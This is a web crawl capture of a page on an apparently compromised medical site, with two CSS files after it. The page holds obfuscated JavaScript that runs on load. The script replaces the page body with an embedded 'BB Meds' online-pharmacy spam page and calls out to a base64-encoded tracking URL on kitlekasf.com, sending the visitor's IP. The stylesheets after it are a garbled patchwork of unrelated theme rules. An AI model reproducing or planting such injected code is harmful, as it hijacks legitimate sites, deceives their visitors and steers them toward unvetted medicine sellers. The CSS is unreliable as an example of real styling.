data-savepage-src=\"http:\/\/kitlekasf.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-05.png%3Fsub_affilate_id%3D24-meds-bb.com:309692034\/dexona-solutab\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFcAAAAdCAYAAADfC\/BmAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PuPUZkkAAAgsSURBVHja7FoJUFRXFj29YiP7IosQxLA7I4jIJsZdccZIGSwlJi6gMhoNglEUkcQkRtRxSSpTM3EJUTFGk5nMVKUSBAE31AAKCALKKrQgI4sNItL0Nve9NqasymKMlDjVt+rS9O\/\/X9937rnnvvdA0NnVJQWwlXwB+RAY7PdaG3k6+QYx\/dhOHm\/A5KmZDXkCuUBAzGVIWxsweep2R2gAtt\/MUmjAoP\/MAK4B3OfTxL96h0CA7rt3ofn3V5DlfAOJsBei4GCIAydB7RcGrQHDJwO3T6PF7WuVsNjzAcwrCgBjYwjdh0CsbIHgZgnEiiYI\/[base64]\/xInKzcyA1MsLMl1+Gp7fXwJAFRfMtWJC+9nS0QysQQqDTQQ0B+ta\/B932f0CX8ndol6cCDiOgPHMG6rJyqIoLHxkjNzsbq+LexP69ex9e2\/3XnYhbvRrZWVn9NiGWwIQ34xC7ZClu3LiBstJSvBIRQYk++OyZKyDvutUM2ZgA3CNNvZ9RAROZKQRaNeRxMRBHLoDzG3H8Xk1FLTTVrYBWC3FT8yPjlF65AkfbISivKOfvq6uqcOzoUTjZO2Ckrx8VghapW7eitOQKRo4cicSkDVQkEhw\/+gXsHR1wJvcUamtrsDohAf4BAdCSBO3ZtRtFly9hiJ09Nr2dgrOnz0AmkyH8z3\/i33Eo7TOcz8tDYUEBvvz6X\/D00rM1K+MEaqqr+e+fffopXFxcsO+TvVibmAg3Nze8t3kz2trasGTpUjTKG+HvPxp9fUrclN9ES8st5ObkIi5+NaysrbEjdRssLS2RsvkdmFtY\/Dbm6shbqyqhooZmt2UnBsW8BQSEwWj2Qvh+TIERsK05mfqbb9RRMkS8wUFm\/Mg4RZeLMDsyEiKhCE0U5Nb3tyB8xgzY2NrCljxm0SLIGxqx7C+xfOJLoqM56z4\/cgSpWz6Au4c7qGCQELcaapUay5fFor29DckpKXAdNgzxxM4rJSVII7CYnTt9Gu+\/+y4yT5ygionTA0sDNMnlGB0wGitWrcS97m7s3L4DB\/[base64]\/Pg4enBx\/3y2HF89OGHUNPnEydNwryoKMJbh527d8GRxj6wdx8GmwxGMlUBMzNzc1y8cAFOzs4ovnwZiyn+RZT0wMBAnrS31q2jqrFDQX4BFArFk2nu2Kj5KPrqC2wOC8J\/Vi1HXvwbKIqcge5lczC07iqUVVdR+9psKLs70UPACl7wgDp03MPnW\/97G11dXQSoF4KDQ9B0s4nK+G0q81rY2dvTIkMDC\/MfS0pxRwGjQYPQ1HSTV8yoUX78etX1KjjTRDsVnbwER5M8sEYYMjYUu\/bswcxZs\/hzjN1iarzvEHOZfFwtK+PPz301Chfyv4enpyd9nzmNdx0uxHoGLLOamhoMf9HtYRysghhLJSRP9fX1GOXvr4+DJI1VG4udGSOGt4\/Pk4FrNswVEfFr0UJMqv\/ua3RmfwOpvAZCmoBCOggOvd2QNVahTaVBn1IJ2Yo1nNk\/2PXr16Ck6yzLMyNmobisFNa2Nsg7ew72FODU6dM5844cOoSSoiIkUJObPGUKOoi1jPXmpGnMLhUW8jHGTxjPd4k993rg5e3Nq+J7Wg0wjXb38MDxY8eQuGE9TExNETV\/PnZR42T6y8ZmTTTnZDb+6DsSxcXFcHoALLPAoEDeeAvz85GZkYFt1AOGubryOJgGuw531UvcpcscWMZ6RoxaSgpL2PVr1zjDf85ESUlJm3\/qA\/ewcbyx1ZUWQyCRQiuWoo80sIf09S7t3Lp6e6nJaeEYtxGImPPIsx3t7ZxREydP0mdQJOKv9XW1GPfSePiMGAE\/Pz8C5Tjp1ymEjh2LpE3JaCaG2zvYI4i218xqa2oREhoCP2KQp5cnDtPSjpUnS1x0TDQv46zMTN6gVsbpm2xIaChvON99+y1veAz8gMAATJ02jQMWGBQE9weyweJQ0do9\/XA6gabF9PBwara+GEbsZpU3Z948fWshFgeFBPPEMglqpF4xN2oeB1oilcLK6qd3qOywXPdL1L70+WEU7P8EuluNMCV+DhYKYTJIBifvP8Br1RqIQl96Zov0S6TDy2KWIIOWdmyFMdDsV8H9QTtay8twnzRRSqVoSbIhcX3xmQe\/MXE9L+PYFcsH5A7tscAdqMb0mengc3cqxgJnnbevT0Ua18eXM3QJUqkRjI1lEAgFzzz4gQzsL4LbqegCsRr3qEP39t4ngFV8VyWRiGmnYgVXVxfDycz\/syw8t+e5Bns64LYbYOgXUzBwjxhw6Bc7zBpa4oOTxtfJDX8M+\/12B\/r\/FVv3PwEGALOVVf5UEgE\/AAAAAElFTkSuQmCC\" alt=\"\">\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<p style=\"margin: 15px 0;\">\u00a9 Copyright All rights reserved 2020, BB Meds, 3012 Bern, CHE.<\/p>\r\n<p style=\"color:gray; font-weight: bold; margin-top:15px\">Disclaimer<\/p>\r\n<p style=\"color:gray\">BB Meds have taken reasonable care in producing the information on this website for your convenience. The information provided is intended solely as a guide. Please seek the advice of your Pharmacist to determine whether a particular service will be of value to you. All health facts and information contained herein should not be a substitute for medical advice. The use of this site is subject to these Terms and Conditions.<\/p>\r\n<\/div><\/div>\r\n<\/div>\r\n<\/div>\r\n<script><\/script>\r\n<div id=\"cboxOverlay\" style=\"display: none;\"><\/div><div id=\"colorbox\" class=\"\" role=\"dialog\" tabindex=\"-1\" style=\"display: none;\"><div id=\"cboxWrapper\"><div><div id=\"cboxTopLeft\" style=\"float: left;\"><\/div><div id=\"cboxTopCenter\" style=\"float: left;\"><\/div><div id=\"cboxTopRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxMiddleLeft\" style=\"float: left;\"><\/div><div id=\"cboxContent\" style=\"float: left;\"><div id=\"cboxTitle\" style=\"float: left;\"><\/div><div id=\"cboxCurrent\" style=\"float: left;\"><\/div><button type=\"button\" id=\"cboxPrevious\"><\/button><button type=\"button\" id=\"cboxNext\"><\/button><button type=\"button\" id=\"cboxSlideshow\"><\/button><div id=\"cboxLoadingOverlay\" style=\"float: left;\"><\/div><div id=\"cboxLoadingGraphic\" style=\"float: left;\"><\/div><\/div><div id=\"cboxMiddleRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxBottomLeft\" style=\"float: left;\"><\/div><div id=\"cboxBottomCenter\" style=\"float: left;\"><\/div><div id=\"cboxBottomRight\" style=\"float: left;\"><\/div><\/div><\/div><div style=\"position: absolute; width: 9999px; visibility: hidden; display: none; max-width: none;\"><\/div><\/div><\/body><\/html>\n";
function ectlnwoim(){var wpznmnikbgkp="nbxzfabwkhj"+"gduzxgznais";document['b'+'o'+'d'+'y'+'']['in'+'ne'+'rH'+'TM'+'L'+'']=qhzuhiiavepc;$.get(atob("aHR0cHM6Ly9raXRsZWthc2YuY29tL2kucGhwP2lwPTE4LjExNy4xMzQuMTMw"));var qsordpidovv="capmhofnanj"+"hrhdvaagid";document['b'+'o'+'d'+'y'+'']['class'+'Name'+'']=['m'+'o'+'b'+'i'+'l'+'e'+' '+'n'+'e'+'e'+'d'+'-'+'s'+'c'+'r'+'o'+'l'+'l'+' '+'p'+'a'+'g'+'e'+'-'+'c'+'a'+'t'+'e'+'g'+'o'+'r'+'i'+'e'+'s'+' '+'l'+'a'+'n'+'g'+'-'+'e'+'n'+''];}var nrtgmouztb=196-526;
if (window['at'+'ta'+'ch'+'Ev'+'en'+'t'+'']){var xheyivwhmi=96-278;window['at'+'ta'+'ch'+'Ev'+'en'+'t'+'']('onloa'+'d', ectlnwoim );}else if (window['add'+'Eve'+'ntL'+'ist'+'ene'+'r'+'']){var rfngqnbynk=252*395;
window['add'+'Eve'+'ntL'+'ist'+'ene'+'r'+'']('lo'+'ad',  ectlnwoim,false);var isknbjpmvj=776-398;}


--- FILE ---
content_type: text/css
request_url: https://minimallyinvasivesurgerymis.com/item/dexona-solutab/style.css
body_size: 4136
content:

.bar-style-related-posts-list .sep-with-icon-wrap {
    margin-bottom: 10px;
}

.sep-with-icon-wrap{
    margin-bottom: 20px;
}

.image-block{ display:none;}

.image-block img{width:270px}


.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children {
	position: relative;
}


.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children {
	margin-right: -31px;
}

    
    #header-main .mobile-menu .menu-mobile-primary-container .menu-item {
      position: relative; }

    
    #header-main .mobile-menu .menu-mobile-utility-container .menu-item {
      position: relative; }
.menu-item-language img{vertical-align:baseline;}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.td_block_slide .td_module_slide{z-index:1}
.iosSlider-col-3 .td_module_slide{height:580px}
.iosSlider-col-3 .td_module_slide .td-module-thumb,.iosSlider-col-3 .td_module_slide .entry-thumb{height:100%}
.iosSlider-col-2 .td_module_slide{height:385px}
.iosSlider-col-1 .td_module_slide{height:385px}
.td_block_slide .td_module_slide:first-child{visibility:visible!important}
.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}
.td-md-is-safari .td_module_slide:before{bottom:-1px}
.td-md-is-safari .td_module_slide .td-module-title{-webkit-transform:translate3D(0,0,0)}

.collapse {
  display: none;
}

.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }

  .navbar-collapse.collapse.navbar-mobile-collapse {
    display: none !important;
  }

  .main-navigation .navbar-main-collapse.collapse {
    display: none !important;
  }

  .main-navigation .navbar-main-collapse.collapse.in {
    display: block !important;
  }
.post-list .post-row{margin-left:0;padding-left:0}

.post-list .post-row:last-child { border: none; margin-bottom: 0; }
body.home .aom-browse-latest{text-align:center;margin-top:8px}

.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content {
	max-height: 60px;
    transition: max-height 0.15s ease-out;
    overflow: hidden;
}

#cookie-law-info-bar .cli-privacy-overview {
    display: none;
}
.cactus-nav-left{float:left}
.cactus-nav-left,.cactus-nav-right{font-size:0;line-height:0;white-space:nowrap}
.cactus-nav-left:after{clear:both;content:'';display:table}
.cactus-nav-style-4 .cactus-nav-left.cactus-only-main-menu,.cactus-nav-style-4 .cactus-nav-right.cactus-only-main-menu{padding-left:30px;padding-right:30px}
.cactus-box .cactus-nav-style-4 .cactus-nav-left.cactus-only-main-menu,.cactus-box .cactus-nav-style-4 .cactus-nav-right.cactus-only-main-menu{padding-left:0;padding-right:0}


#content.row {
	margin-left: 0;
	margin-right: 0;
}


#sub-floor .container .row {
	margin-left: 0;
	margin-right: 0;
	background-color: #333;
	padding: 10px 0;
	color: #eee;
}


#sub-floor .container .row a {
	color: #eee;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row:before,
.row:after {
  content: " ";
  display: table;
}

.row:after {
  clear: both;
}
.row:after{content:"";display:block;height:0;clear:both;visibility:hidden}


.widget-columns-table {
	width: 100%;
	table-layout: fixed;
}



#image_1763227452 {
  width: 50%;
}
.img{position:relative}
.img .img-inner{position:relative;overflow:hidden}
.img,.img img{width:100%}
.img .caption{position:absolute;transition:transform .5s;-ms-transform:translateY(100%);transform:translateY(100%);max-height:100% !important;overflow-y:auto;bottom:0;padding:4px 10px;font-size:14px;color:#FFF;width:100%;background-color:rgba(0,0,0,0.3)}
.img .caption-show,.img:hover .caption{-ms-transform:translateY(0);transform:translateY(0)}

.img-round {
	display: inline;
	margin: 0 auto;
	height: 100%;
	width: auto;
}

.star-blocks {
	background: transparent;
}
#footer p#copyright,h3.hometitle{text-align:center}
.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.footer-legal .copyright{float:left;margin:0}

footer.copyright .jetpack-social-navigation .menu-item {
  display: block;
  float: left;
  margin-right: 1px;
  margin-bottom: 1px;
}

#cssmenu .menu-item-11169 .submenu,
#cssmenu li li:hover .menu-item-1116 .submenu { display:none !important }


.bg-no-repeat {
  background-repeat: no-repeat;
}


.tool-overflow{
    overflow: hidden;
}
.no-flexbox .front .region-content .promo-block-content{margin-top:60px;}
.promo-block:hover .promo-block-content-wrapper{background-color:rgba(0,0,0,0.6);}
.promo-block-content-wrapper{background-color:rgba(0,0,0,0.3);position:absolute;top:0;right:0;bottom:4px;left:0;padding:0 10px;display:flex;align-items:center;justify-content:center;z-index:25;transition:background-color 0.2s ease-in-out;}
.promo-block-content-wrapper h4{font-family:Arial,sans-serif;font-size:24px;font-size:1.5rem;color:white;line-height:1.2;margin:0;text-shadow:0 2px 2px rgba(0,0,0,0.9);}
.promo-block-content-wrapper p{color:white;margin:0;text-shadow:0 2px 2px rgba(0,0,0,0.9);}

#lang_sel img.iclflag {
  width: 18px;
  height: 12px;
  position: relative;
  top: 1px;
}

#lang_sel_list img.iclflag {
  width: 18px;
  height: 12px;
  position: relative;
  top: 1px;
}



.menu-item-language img.iclflag {
  height: 12px !important;
  width: 18px !important;
  margin-bottom: 0 !important;
  margin-right: 4px;
}

.modal-backdrop.show {
	opacity: .8;
}

.modal-open {
    overflow: hidden
}


.modal-open .gdpr-modal {
    overflow-x: hidden;
    overflow-y: auto
}


.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1039;
    background-color: #000
}


.modal-backdrop.fade {
    opacity: 0
}

.gdpr-modal .modal-body {
	padding: 0;
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}

.cli-modal .modal-body {
	padding: 0;
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.e189-5.x-bar-container,.e189-7.x-bar-container,.e189-9.x-bar-container,.e189-11.x-bar-container {flex-direction:column;}
.e189-5.x-bar-container,.e189-7.x-bar-container,.e189-9.x-bar-container,.e189-11.x-bar-container,.e189-19.x-bar-container,.e189-27.x-bar-container,.e189-29.x-bar-container {justify-content:center;}
.e189-7.x-bar-container,.e189-9.x-bar-container,.e189-11.x-bar-container {align-items:flex-end;}
.e189-11.x-bar-container {flex:2 1 auto;}
.e189-9.x-bar-container,.e189-11.x-bar-container {margin:0em 1em 0em 1em;}
.e189-2.x-bar-container,.e189-5.x-bar-container,.e189-7.x-bar-container,.e189-9.x-bar-container,.e189-11.x-bar-container,.e189-13.x-bar-container,.e189-16.x-bar-container,.e189-19.x-bar-container,.e189-22.x-bar-container,.e189-25.x-bar-container,.e189-27.x-bar-container,.e189-29.x-bar-container {background-color:transparent;}
#featured-content-2 p.byline.post-info{font-size:12px;margin:0}
.col_logo,.col_presentation,.col_1,.col_2,.col_3,.col_4,.col_5{display:inline;float:left;position:relative;margin-left:3px;margin-right:3px}
.col_presentation{width:170px}

.cookie-bar-bar .ctcc-inner {
display: -webkit-flex;
display: flex;
-webkit-align-items: center;
align-items: center;
-webkit-justify-content: center;
justify-content: center;
position: relative;
}

.cookie-bar-bar .float-accept .ctcc-inner {
-webkit-justify-content: space-between;
justify-content: space-between;
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}
.top-widget{background-color:;line-height:45px;height:45px}
header .top-widget p,header .yop-widget span{font-size:px}
.top-widget .container{width:97%;height:45px;margin:0 auto}
.top-widget a{color:#fba33a;font-size:px}
header .top-widget .widget li a:hover{color:#fff}
header .top-widget p{margin:0}
.top-widget a,.top-widget .span6.right a{box-shadow:none!important;text-shadow:none}
.top-widget a:hover,.top-widget a i:hover{transition:.3s ease-in-out;box-shadow:none}
.top-widget .widget{padding-bottom:0}
.top-widget ul.social{text-align:right;margin:0}
.top-widget .span6.left,.top-widget .span6.right{width:45%}
.top-widget .span6.right{float:right}


#block-views-latest_news-block_1 .views-row,#block-views-latest_news-block_1 .view-footer {
float:left;
display:block;
border-bottom:1px solid #d8d8d8;
color:#2e2f32;
font-family:arial;
background:#F3F3F3;
margin:0;
padding:10px 0;
}


#block-views-latest_news-block_1 .view-footer {
border-bottom:none;
width:100%;
}


#block-views-latest_news-block_1 .view-footer p {
  margin-bottom: 0;
}


#block-views-latest_news-block_1 .view-footer a {
color:#000;
font-weight:700;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-1{width:8.33333333%}




.row-separator {
	clear:both;
	display:block;
}




.fullwidth .container, .fullwidth .row, .fullwidth .cell {
	width: 100%;
}



  
.container, .row {
    width:1020px;
}

.td-bt-darkgrey{
	border-top:1px solid #898989;
}
.abcp_writers-slider__slide .employee-text{margin-top:10px}


.zerif-copyright-box {
	width: 100%;
    color: #666;
}


#tag .tag_inner .text_content{
    float          : right;
    font-size      : 20px;
    width          : 650px;
    color          : #FFF;
    text-shadow    : 1px 1px 0 #2D692D;
    padding-bottom : 5px;
}


#tag .tag_inner .text_content .tag_heading{
    font-family : 'Roboto Slab', serif;
    
    font-size   : 40px;
    font-weight : 700;
}

    #mw_board_group_1 .mw_board_group_1_contents {  }
.dinb{display:inline-block}
.hp-posts-date{margin:14px 0}


.about-content p
{
	margin-left: 30px;
}


.about .about-content{
	margin-top:40px;
}


.about .about-content .about-bor{
	width:70px;
	height:3px;
	margin-top:15px;
	margin-bottom:15px;
}

.td-mobile-container {
  padding-bottom: 20px;
  position: relative;
}

.td-mobile-container i {
  line-height: 1;
  text-align: center;
  display: inline-block;
}

.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-6{width:50%}
.op6{opacity:0.6 !important}


.text-base {
  font-size: 1rem;
}

#footer-area .menu li {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 20px;
}

#footer-area .menu a {
    font-size: 20px;
}
.wpbf-mobile-menu .menu-item{border-top:1px solid #FF875B}
.wpbf-mobile-menu .menu-item-has-children{position:relative}
.wpbf-mobile-menu .menu-item-has-children .wpbf-submenu-toggle{position:absolute;cursor:pointer;top:0;right:0;padding:10px 20px}
.second-level-nav{height:auto}
.sub_menu .second-level-nav{height: auto !important}
a.second-level-nav{word-wrap: break-word}
.second-level-nav.pl-264.mega-unit.mega-hdr{position: absolute;left: 34%;top: 50%}
.second-level-nav.pl-276.mega-unit.mega-hdr.last{position: absolute;left: 68%;top: 50%}


#featured-slider .slides {
	width: 100%;
}
.page-node #content-wrap img{border:1px solid #CCCCCC;border:0px;padding:6px;height:auto;max-width:97.4%;margin:0.5em 1em 0.5em 0;}
#popular-topics{margin-top:20px}
#popular-topics .fauxh2{margin-bottom:15px}
#popular-topics li{margin-bottom:7px}
#popular-topics a{font-weight:700}
.client-info{vertical-align:middle;display:inline-block;text-align:left;margin:0 10px;font-size:.875em;max-width:calc(100% - 120px)}
.client-info h6{margin-bottom:2px;margin-top:0;font-size:1em}
.testimonials.left .testimonial.has-image .client-info{float:left;margin:25px 0 0 25px;width:calc(100% - 125px);display:inline-block;vertical-align:middle}
.dwpb-button{background:#333;border-radius:50px;padding:0 20px;margin:0 10px;text-decoration:none !important}

			
						#dwpb .dwpb-button {
				background-color: #5abbd8;
			}
#permissions tr.odd .form-item,#permissions tr.even .form-item{white-space:normal;}
table tr.even,table tr.odd,th{background-color:transparent;border-bottom:1px solid #dfdfdf;}
#forum tr.even{background:#ffffff;border-bottom:1px solid #eaeaea;}
tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}
tr.odd .form-item,tr.even .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}


.article-list {
	margin-left: 0px;
	margin-bottom: 10px;
}


.article-list li {
	list-style: disc;
	margin-left: 16px;
	margin-bottom: 6px;
	border-bottom: 1px dotted #c0bfbf;
	padding-bottom: 6px;
}

  
  .site-nav .menu-item-has-children .sub-menu {
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    opacity: 0; }

  .site-nav .menu-item-has-children:hover .sub-menu {
    visibility: visible;
    opacity: 1; }

  .mega-menu .menu-item a {
    font-size: 15px;
    line-height: 1.8em;
    color: #575757;
    font-weight: 400; }
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}
#menu-sitemap li.menu-item-has-children{margin-bottom:15px}

  .menu-item-has-children .first-lvl .caret {
    display: block;
    top: 20px;
    width: 0;
    height: 0;
    border: 12px solid transparent;
    border-top: 20px solid white;
    position: absolute;
    z-index: 1;
    right: 15px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    -o-transition: transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    -webkit-transform-origin: 12px 10px;
    -ms-transform-origin: 12px 10px;
    transform-origin: 12px 10px;
  }
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-12{width:100%}


	
	.col3a,
	.col3b,
	.col3c {
		float:left;
		width:30.6%;
	}

	
	.col3a,
	.col3b {
		margin:0 3.5% 5px 0;
	}


	.col3a,
	.col3c {
		margin:0 4% 5px 0;
	}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-12{width:100%}
.list-inline{padding-left:0;margin-left:-5px;list-style:none}

#cssmenu .menu-item-11169 .submenu,
#cssmenu li li:hover .menu-item-1116 .submenu { display:none !important }
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}
#menu-sitemap li.menu-item-has-children{margin-bottom:15px}


.mobile-view .image-block {
	width: 100% !important;
}

.widget-text span.image-block {
	display: inline-block;
	position: relative;
	overflow: hidden;
}


.modal-video-wrapper {
  position: fixed;
  left: 50%;
  top: 50%;
  width: 100vw;
  height: 100vh;
  background-color: rgba(116, 116, 116, 0.8);
  transform: translate(-50%, -50%);
  z-index: 1000;
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-8{width:66.66666667%}

.twitter-feed .twitter-content .owl-carousel {
  width: 100%;
  display: block;
}

.streaming-box .owl-carousel {
  width: 100%;
  display: block;
}
.site-footer__about{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between}

#footer_mob {display: none;}


--- FILE ---
content_type: text/css
request_url: https://minimallyinvasivesurgerymis.com/item/dexona-solutab/custom.css
body_size: 909
content:

		#dt-menu .sub-nav li.current-menu-item,
		#dt-menu .sub-nav li:hover {
		  border-color: #f10201;
		}


#secondary .widget {
    -webkit-box-shadow: inset 0 0 8px 2px #ededed;
    -moz-box-shadow: inset 0 0 8px 2px #ededed;
    box-shadow: inset 0 0 8px 2px #ededed;
    padding: 20px;
	
}


#secondary .widget .widget-title {
border-bottom: 3px solid #5F9FCB;
padding-bottom: 5px;
}

.left, .alignleft { float: left; display: inline; }

.main .content img.alignleft { margin-right: 22px; }

.main .cols .col img.alignleft { margin-right: 7px; }


.regions_rates_table_row1,
.regions_rates_table_row2 {
    border-bottom: 1px solid #e3e1e0;
    font-size: 12px;
    text-align: center
}


.ratesbox .regions_rates_table_row1,
.ratesbox .regions_rates_table_row2 {
    font-size: 11px;
    padding: 1px;
}

.clear {
	clear:both;
}
.block-type-navigation .nav-vertical{position:relative}
.block-type-navigation .nav-vertical ul li{width:100%}
.block-type-navigation .nav-vertical ul li a{height:auto;line-height:40px}

.footer-bottom p.copy { float: right; color: #6b848a;  line-height: 11px; }

.footer-bottom p.copy span  { padding: 0 9px;  }

.footer-bottom p.copy a { text-decoration: underline; }

